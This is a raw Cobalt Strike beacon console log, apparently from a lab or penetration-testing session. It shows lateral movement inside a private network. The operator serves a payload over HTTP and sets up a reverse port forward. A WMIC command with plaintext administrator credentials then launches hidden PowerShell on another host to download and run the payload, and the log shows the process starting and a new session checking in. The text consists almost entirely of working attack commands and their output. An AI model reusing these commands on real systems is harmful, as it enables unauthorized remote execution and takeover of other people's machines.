 beacon> shell python -m SimpleHTTPServer 8080
[*] Tasked beacon to run: python -m SimpleHTTPServer 8080
[+] host called home, sent: 62 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
beacon> upload /Users/liuxueshuo/Desktop/payload.txt (C:\tools\payload.txt)
[*] Tasked beacon to upload /Users/liuxueshuo/Desktop/payload.txt as C:\tools\payload.txt
[+] host called home, sent: 216131 bytes
[+] host called home, sent: 26 bytes
beacon> shell wmic /node:192.168.200.66/user:administrator /password:Hacker@1. process call create "powershell.exe -nop -w
hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.200.222:8080/payload.txt'))"
[*] Tasked beacon to run: wmic /node:192.168.200.66/user:administrator /password:Hacker@1. process call create "powershell.
exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.200.222:8080/payload.txt'))"
[+] host called home, sent: 241 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 972;
        ReturnValue = 0;
};
[PPBIBO-PC] ppbibo */2992 (x64) last: 307ms
beacon>